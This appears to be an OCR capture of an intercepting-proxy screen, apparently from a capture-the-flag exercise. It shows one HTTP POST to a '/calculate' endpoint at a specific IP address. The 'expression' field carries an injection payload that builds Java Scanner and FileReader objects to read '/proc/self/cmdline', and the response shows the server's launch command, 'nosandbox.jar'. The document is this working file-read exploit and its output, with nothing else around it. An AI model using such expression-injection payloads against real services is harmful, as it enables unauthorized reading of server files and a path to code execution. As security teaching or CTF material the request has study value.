 数据包扫描 美化 热加载 构造请求
POST /calculate HTTP/1.1
Host ? : 124.70.143.104:10088
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.
0.0.0 Safari/537.36
Cache-Control: no-cache
Content-Length auto : 145
expression=new+('java.util.Scanner',new+('java.io.FileReader','/proc/self/cmdline')).useDelimiter
('\\Z').next()
Responses 33bytes / 27ms
java-jar/opt/app/nosandbox.jar